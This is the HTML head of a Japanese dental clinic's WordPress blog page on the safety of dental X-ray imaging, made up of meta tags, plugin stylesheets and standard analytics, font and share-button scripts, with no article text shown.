

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azabutokyodc.jp/ja/2011/3480/
body_size: 47672
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4R8PK6');</script>
<!-- End Google Tag Manager -->
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="shortcut icon" href="./favicon.ico">
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet">
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="website">
<meta property="og:description" content="こんにちは。麻布東京デンタルクリニック、歯科衛生士の松井です。&amp;nbsp;今までは、歯科医...">
			<meta property="og:title" content="エックス線撮影の安全性">
<meta property="og:url" content="https://azabutokyodc.jp/ja/2011/3480/">
<meta property="og:image" content="https://azabutokyodc.jp/sys/wp-content/uploads/2012/04/infocounselling10-2.jpg">
	<meta property="og:site_name" content="噛み合わせ治療の名医｜麻布東京デンタルクリニック｜米国専門医">
<meta property="fb:app_id" content="203721442990477" />
<meta name="twitter:card" content="summary" />
<meta name="description" content="こんにちは。麻布東京デンタルクリニック、歯科衛生士の松井です。&amp;nbsp;今までは、歯科医院で検査の為に撮影していたレントゲン写真も、今のこの時期何かと不安をお持ちの方もいるのではないでしょうか。そこで、今回はエックス線撮影の安全...">
						<title>エックス線撮影の安全性 | 噛み合わせ治療の名医｜麻布東京デンタルクリニック｜米国専門医</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://azabutokyodc.jp/sys/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='xo-event-calendar-event-calendar-style-inline-css' type='text/css'>
.xo-event-calendar{font-family:Helvetica Neue,Helvetica,Hiragino Kaku Gothic ProN,Meiryo,MS PGothic,sans-serif;overflow:auto;position:relative}.xo-event-calendar td,.xo-event-calendar th{padding:0!important}.xo-event-calendar .calendar:nth-child(n+2) .month-next,.xo-event-calendar .calendar:nth-child(n+2) .month-prev{visibility:hidden}.xo-event-calendar table{background-color:#fff;border-collapse:separate;border-spacing:0;color:#333;margin:0;padding:0;table-layout:fixed;width:100%}.xo-event-calendar table caption,.xo-event-calendar table tbody,.xo-event-calendar table td,.xo-event-calendar table tfoot,.xo-event-calendar table th,.xo-event-calendar table thead,.xo-event-calendar table tr{background:transparent;border:0;margin:0;opacity:1;outline:0;padding:0;vertical-align:baseline}.xo-event-calendar table table tr{display:table-row}.xo-event-calendar table table td,.xo-event-calendar table table th{display:table-cell;padding:0}.xo-event-calendar table.xo-month{border:1px solid #ccc;border-right-width:0;margin:0 0 8px;padding:0}.xo-event-calendar table.xo-month td,.xo-event-calendar table.xo-month th{border:1px solid #ccc;padding:0}.xo-event-calendar table.xo-month caption{caption-side:top}.xo-event-calendar table.xo-month .month-header{display:flex;flex-flow:wrap;justify-content:center;margin:4px 0}.xo-event-calendar table.xo-month .month-header>span{flex-grow:1;text-align:center}.xo-event-calendar table.xo-month button{background-color:transparent;border:0;box-shadow:none;color:#333;cursor:pointer;margin:0;overflow:hidden;padding:0;text-shadow:none;width:38px}.xo-event-calendar table.xo-month button[disabled]{cursor:default;opacity:.3}.xo-event-calendar table.xo-month button>span{text-align:center;vertical-align:middle}.xo-event-calendar table.xo-month button span.nav-prev{border-bottom:2px solid #333;border-left:2px solid #333;display:inline-block;font-size:0;height:14px;transform:rotate(45deg);width:14px}.xo-event-calendar table.xo-month button span.nav-next{border-right:2px solid #333;border-top:2px solid #333;display:inline-block;font-size:0;height:14px;transform:rotate(45deg);width:14px}.xo-event-calendar table.xo-month button:hover span.nav-next,.xo-event-calendar table.xo-month button:hover span.nav-prev{border-width:3px}.xo-event-calendar table.xo-month>thead th{border-width:0 1px 0 0;color:#333;font-size:.9em;font-weight:700;padding:1px 0;text-align:center}.xo-event-calendar table.xo-month>thead th.sunday{color:#d00}.xo-event-calendar table.xo-month>thead th.saturday{color:#00d}.xo-event-calendar table.xo-month .month-week{border:0;overflow:hidden;padding:0;position:relative;width:100%}.xo-event-calendar table.xo-month .month-week table{border:0;margin:0;padding:0}.xo-event-calendar table.xo-month .month-dayname{border-width:1px 0 0 1px;bottom:0;left:0;position:absolute;right:0;top:0}.xo-event-calendar table.xo-month .month-dayname td{border-width:1px 1px 0 0;padding:0}.xo-event-calendar table.xo-month .month-dayname td div{border-width:1px 1px 0 0;font-size:100%;height:1000px;line-height:1.2em;padding:4px;text-align:right}.xo-event-calendar table.xo-month .month-dayname td div.other-month{opacity:.6}.xo-event-calendar table.xo-month .month-dayname td div.today{color:#00d;font-weight:700}.xo-event-calendar table.xo-month .month-dayname-space{height:1.5em;position:relative;top:0}.xo-event-calendar table.xo-month .month-event{background-color:transparent;position:relative;top:0}.xo-event-calendar table.xo-month .month-event td{background-color:transparent;border-width:0 1px 0 0;padding:0 1px 2px}.xo-event-calendar table.xo-month .month-event-space{background-color:transparent;height:1.5em}.xo-event-calendar table.xo-month .month-event-space td{border-width:0 1px 0 0}.xo-event-calendar table.xo-month .month-event tr,.xo-event-calendar table.xo-month .month-event-space tr{background-color:transparent}.xo-event-calendar table.xo-month .month-event-title{background-color:#ccc;border-radius:3px;color:#666;display:block;font-size:.8em;margin:1px;overflow:hidden;padding:0 4px;text-align:left;white-space:nowrap}.xo-event-calendar p.holiday-title{font-size:90%;margin:0;padding:2px 0;vertical-align:middle}.xo-event-calendar p.holiday-title span{border:1px solid #ccc;margin:0 6px 0 0;padding:0 0 0 18px}.xo-event-calendar .loading-animation{left:50%;margin:-20px 0 0 -20px;position:absolute;top:50%}@media(min-width:600px){.xo-event-calendar .calendars.columns-2{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(2,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-2 .month-next,.xo-event-calendar .calendars.columns-2 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-2 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-2 .calendar:nth-child(2) .month-next{visibility:visible}.xo-event-calendar .calendars.columns-3{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(3,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-3 .month-next,.xo-event-calendar .calendars.columns-3 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-3 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-3 .calendar:nth-child(3) .month-next{visibility:visible}.xo-event-calendar .calendars.columns-4{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(4,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-4 .month-next,.xo-event-calendar .calendars.columns-4 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-4 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-4 .calendar:nth-child(4) .month-next{visibility:visible}}.xo-event-calendar.xo-calendar-loading .xo-months{opacity:.5}.xo-event-calendar.xo-calendar-loading .loading-animation{animation:loadingCircRot .8s linear infinite;border:5px solid rgba(0,0,0,.2);border-radius:50%;border-top-color:#4285f4;height:40px;width:40px}@keyframes loadingCircRot{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xo-event-calendar.is-style-legacy table.xo-month .month-header>span{font-size:120%;line-height:28px}.xo-event-calendar.is-style-regular table.xo-month button:not(:hover):not(:active):not(.has-background){background-color:transparent;color:#333}.xo-event-calendar.is-style-regular table.xo-month button>span{text-align:center;vertical-align:middle}.xo-event-calendar.is-style-regular table.xo-month button>span:not(.dashicons){font-size:2em;overflow:hidden;text-indent:100%;white-space:nowrap}.xo-event-calendar.is-style-regular table.xo-month .month-next,.xo-event-calendar.is-style-regular table.xo-month .month-prev{height:2em;width:2em}.xo-event-calendar.is-style-regular table.xo-month .month-header{align-items:center;display:flex;justify-content:center;padding:.2em 0}.xo-event-calendar.is-style-regular table.xo-month .month-header .calendar-caption{flex-grow:1}.xo-event-calendar.is-style-regular table.xo-month .month-header>span{font-size:1.1em}.xo-event-calendar.is-style-regular table.xo-month>thead th{background:#fafafa;font-size:.8em}.xo-event-calendar.is-style-regular table.xo-month .month-dayname td div{font-size:1em;padding:.2em}.xo-event-calendar.is-style-regular table.xo-month .month-dayname td div.today{color:#339;font-weight:700}.xo-event-calendar.is-style-regular .holiday-titles{display:inline-flex;flex-wrap:wrap;gap:.25em 1em}.xo-event-calendar.is-style-regular p.holiday-title{font-size:.875em;margin:0 0 .5em}.xo-event-calendar.is-style-regular p.holiday-title span{margin:0 .25em 0 0;padding:0 0 0 1.25em}

</style>
<style id='xo-event-calendar-simple-calendar-style-inline-css' type='text/css'>
.xo-simple-calendar{box-sizing:border-box;font-family:Helvetica Neue,Helvetica,Hiragino Kaku Gothic ProN,Meiryo,MS PGothic,sans-serif;margin:0;padding:0;position:relative}.xo-simple-calendar td,.xo-simple-calendar th{padding:0!important}.xo-simple-calendar .calendar:nth-child(n+2) .month-next,.xo-simple-calendar .calendar:nth-child(n+2) .month-prev{visibility:hidden}.xo-simple-calendar .calendar table.month{border:0;border-collapse:separate;border-spacing:1px;box-sizing:border-box;margin:0 0 .1em;min-width:auto;outline:0;padding:0;table-layout:fixed;width:100%}.xo-simple-calendar .calendar table.month caption,.xo-simple-calendar .calendar table.month tbody,.xo-simple-calendar .calendar table.month td,.xo-simple-calendar .calendar table.month tfoot,.xo-simple-calendar .calendar table.month th,.xo-simple-calendar .calendar table.month thead,.xo-simple-calendar .calendar table.month tr{background:transparent;border:0;margin:0;opacity:1;outline:0;padding:0;vertical-align:baseline}.xo-simple-calendar .calendar table.month caption{caption-side:top;font-size:1.1em}.xo-simple-calendar .calendar table.month .month-header{align-items:center;display:flex;justify-content:center;width:100%}.xo-simple-calendar .calendar table.month .month-header .month-title{flex-grow:1;font-size:1em;font-weight:400;letter-spacing:.1em;line-height:1em;padding:0;text-align:center}.xo-simple-calendar .calendar table.month .month-header button{background:none;background-color:transparent;border:0;font-size:1.4em;margin:0;outline-offset:0;padding:0;width:1.4em}.xo-simple-calendar .calendar table.month .month-header button:not(:hover):not(:active):not(.has-background){background-color:transparent}.xo-simple-calendar .calendar table.month .month-header button:hover{opacity:.3}.xo-simple-calendar .calendar table.month .month-header button:disabled{cursor:auto;opacity:.3}.xo-simple-calendar .calendar table.month .month-header .month-next,.xo-simple-calendar .calendar table.month .month-header .month-prev{background-color:transparent;color:#333;cursor:pointer}.xo-simple-calendar .calendar table.month tr{background:transparent;border:0;outline:0}.xo-simple-calendar .calendar table.month td,.xo-simple-calendar .calendar table.month th{background:transparent;border:0;outline:0;text-align:center;vertical-align:middle;word-break:normal}.xo-simple-calendar .calendar table.month th{font-size:.8em;font-weight:700}.xo-simple-calendar .calendar table.month td{font-size:1em;font-weight:400}.xo-simple-calendar .calendar table.month .day.holiday{color:#333}.xo-simple-calendar .calendar table.month .day.other{opacity:.3}.xo-simple-calendar .calendar table.month .day>span{box-sizing:border-box;display:inline-block;padding:.2em;width:100%}.xo-simple-calendar .calendar table.month th>span{color:#333}.xo-simple-calendar .calendar table.month .day.sun>span,.xo-simple-calendar .calendar table.month th.sun>span{color:#ec0220}.xo-simple-calendar .calendar table.month .day.sat>span,.xo-simple-calendar .calendar table.month th.sat>span{color:#0069de}.xo-simple-calendar .calendars-footer{margin:.5em;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles{border:0;display:inline-flex;flex-wrap:wrap;gap:.25em 1em;margin:0;outline:0;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles li{border:0;list-style:none;margin:0;outline:0;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles li:after,.xo-simple-calendar .calendars-footer ul.holiday-titles li:before{content:none}.xo-simple-calendar .calendars-footer ul.holiday-titles .mark{border-radius:50%;display:inline-block;height:1.2em;vertical-align:middle;width:1.2em}.xo-simple-calendar .calendars-footer ul.holiday-titles .title{font-size:.7em;vertical-align:middle}@media(min-width:600px){.xo-simple-calendar .calendars.columns-2{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(2,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-2 .month-next,.xo-simple-calendar .calendars.columns-2 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-2 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-2 .calendar:nth-child(2) .month-next{visibility:visible}.xo-simple-calendar .calendars.columns-3{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(3,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-3 .month-next,.xo-simple-calendar .calendars.columns-3 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-3 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-3 .calendar:nth-child(3) .month-next{visibility:visible}.xo-simple-calendar .calendars.columns-4{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(4,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-4 .month-next,.xo-simple-calendar .calendars.columns-4 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-4 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-4 .calendar:nth-child(4) .month-next{visibility:visible}}.xo-simple-calendar .calendar-loading-animation{left:50%;margin:-20px 0 0 -20px;position:absolute;top:50%}.xo-simple-calendar.xo-calendar-loading .calendars{opacity:.3}.xo-simple-calendar.xo-calendar-loading .calendar-loading-animation{animation:SimpleCalendarLoadingCircRot .8s linear infinite;border:5px solid rgba(0,0,0,.2);border-radius:50%;border-top-color:#4285f4;height:40px;width:40px}@keyframes SimpleCalendarLoadingCircRot{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xo-simple-calendar.is-style-regular table.month{border-collapse:collapse;border-spacing:0}.xo-simple-calendar.is-style-regular table.month tr{border:0}.xo-simple-calendar.is-style-regular table.month .day>span{border-radius:50%;line-height:2em;padding:.1em;width:2.2em}.xo-simple-calendar.is-style-frame table.month{background:transparent;border-collapse:collapse;border-spacing:0}.xo-simple-calendar.is-style-frame table.month thead tr{background:#eee}.xo-simple-calendar.is-style-frame table.month tbody tr{background:#fff}.xo-simple-calendar.is-style-frame table.month td,.xo-simple-calendar.is-style-frame table.month th{border:1px solid #ccc}.xo-simple-calendar.is-style-frame .calendars-footer{margin:8px 0}.xo-simple-calendar.is-style-frame .calendars-footer ul.holiday-titles .mark{border:1px solid #ccc;border-radius:0}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://azabutokyodc.jp/sys/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xo-event-calendar-css' href='https://azabutokyodc.jp/sys/wp-content/plugins/xo-event-calendar/css/xo-event-calendar.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-css' href='//fonts.googleapis.com/css?family=Tangerine%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/css/jquery.bxslider.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://azabutokyodc.jp/sys/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='https://azabutokyodc.jp/sys/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='xo-event-calendar-ajax-js-extra'>
/* <![CDATA[ */
var xo_event_calendar_object = {"ajax_url":"https:\/\/azabutokyodc.jp\/sys\/wp-admin\/admin-ajax.php","action":"xo_event_calendar_month"};
var xo_simple_calendar_object = {"ajax_url":"https:\/\/azabutokyodc.jp\/sys\/wp-admin\/admin-ajax.php","action":"xo_simple_calendar_month"};
/* ]]> */
</script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/plugins/xo-event-calendar/js/ajax.js?ver=3.0.4' id='xo-event-calendar-ajax-js'></script>
